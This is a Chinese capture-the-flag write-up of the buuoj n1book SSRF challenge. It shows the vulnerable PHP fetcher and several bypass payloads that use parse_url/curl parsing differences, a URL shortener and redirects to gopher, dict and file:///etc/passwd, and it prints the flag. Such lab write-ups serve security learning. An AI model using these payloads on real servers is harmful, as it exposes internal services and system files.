buu-n1book SSRF Training
buu-n1book SSRF Training
一道很有意思的SSRF题目,页面超级喜欢(❤ ω ❤)

来到靶场,一个非常可爱的像素风格页面;页面中直接提示了这是一道SSRF的题目。同时页面存在一个可跳转的链接http://7b585460-fca7-426c-9ffa-50346f12559e.node4.buuoj.cn:81/challenge.php,跳转后如下所示:

貌似是源码,完整代码如下:
<?php
highlight_file(__FILE__);
function check_inner_ip($url)
{
$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url); // 正则匹配协议
if (!$match_result)
{
die('url fomat error'); // 没有匹配成功
}
try
{
$url_parse=parse_url($url); // parse_url用来解析url,尽可能作正确地解析(重点!!!)
}
catch(Exception $e)
{
die('url fomat error');
return false;
}
$hostname=$url_parse['host'];
$ip=gethostbyname($hostname);
$int_ip=ip2long($ip);
return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;
} // 判断是否为内网ip
function safe_request_url($url)
{
if (check_inner_ip($url))
{
echo $url.' is inner ip';
}
else // 不为内网ip,使用curl请求该ip
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_HEADER, 0);
$output = curl_exec($ch);
$result_info = curl_getinfo($ch);
if ($result_info['redirect_url'])
{
safe_request_url($result_info['redirect_url']);
}
curl_close($ch);
var_dump($output);
}
}
$url = $_GET['url'];
if(!empty($url)){
safe_request_url($url);
}
?>
看上去很常规的操作,其中有两个点需要注意:
check_inner_ip通过url_parse检测是否为内网 ip 。- 如果满足不是内网 ip ,通过
curl请求 url 返回结果。
乍一看好像并没有利用点,跳转也做了处理,最终都要经过 check_inner_ip 函数检测。但是忽略了 php_url_parse 和 curl 同时处理 url 不同。
漏洞利用:

根据 【Blackhat】SSRF的新纪元:在编程语言中利用URL解析器文章中关于curl的利用可知,当处理一个类似下面的地址时, url_parse 与curl的结果出现了差异:
http://foo@evil.com@google.com/
当 php_url_parse 认为 google.com 为目标的同时,curl 认为 evil.com:80 是目标。
之后的修复方案被相同的方式再次绕过……仅仅添加了一个空格。

然后,当作者再次向cURL报告这个情况的时候,他们认为,cURL并不能100%的验证URL的合法性。它本来就是要让你来传给他正确的URL参数的……
言归正传,因此我们可以利用这一点来bypass,让 parse_url 处理外部网站,最后 curl 请求内网网址。
payload 1
http://Str3am@127.0.0.1:80 @www.baidu.com/flag.php
flag:n1book{ug9thaevi2JoobaiLiiLah4zae6fie4r}出了
payload 2
也可以利用短链接来进行bypass。
工具地址:https://urlify.cn/
长链接
http://127.0.0.1/flag.php
短链接
https://urlify.cn/B7JvUr
payload 3
貌似去掉http也能出?
127.0.0.1/flag.php
payload 4
理论上还可以利用302跳转来绕过对于http/https协议的限制
<?php
header("Location: gopher://127.0.0.1/info");
?>
<?php
header("Location: dict://127.0.0.1/info");
?>
<?php
header("Location: file:///etc/passwd");
?>
但是我在自己的vps上尝试失败了。
拓展:
利用http://xip.io和xip.name绕过

参考文章:
https://www.anquanke.com/post/id/86527
本文来自博客园,作者:sherlson,转载请注明原文链接:https://www.cnblogs.com/sherlson/articles/16109159.html

 浙公网安备 33010602011771号
浙公网安备 33010602011771号